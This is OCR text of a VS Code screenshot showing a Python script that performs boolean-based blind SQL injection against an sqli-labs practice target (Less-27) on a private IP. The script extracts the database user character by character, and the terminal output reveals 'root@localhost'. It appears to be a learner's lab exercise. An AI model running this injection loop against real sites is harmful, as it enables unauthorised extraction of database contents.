 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
大纲
时间线
1
2
26a.py 1.py
F: > Users > Administrator > Desktop > sql注入 > 26a.py > db_2
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.43/sqli/Less-27/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(user(),{i},1))>{mid}||'"
14 print(payload)  # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32:  # 如果start大于ASCII字符的上限，则停止
23 break
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),13,1))>115||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),13,1))>109||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),13,1))>112||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),13,1))>113||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),13,1))>114||'
root@localhos
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>79||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>103||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>115||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>121||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>118||'
http://192.168.2.43/sqli/Less-27/?id=0'||ascii(substr(user(),14,1))>116||'
root@localhost
PS C:\Users\Administrator>
powershell
Python
0 0 0 行 6，列 14 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required